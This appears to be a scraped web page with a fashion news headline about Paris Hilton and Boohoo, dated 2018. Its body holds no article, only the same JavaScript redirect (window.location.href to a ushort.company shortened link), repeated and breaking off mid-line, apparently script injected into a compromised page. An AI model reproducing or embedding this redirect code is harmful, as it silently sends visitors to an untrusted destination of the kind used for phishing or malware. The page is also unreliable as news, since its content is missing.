
Paris Hilton Teams Up with Boohoo On 2000’s
Inspired Collection
July 11, 2018
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...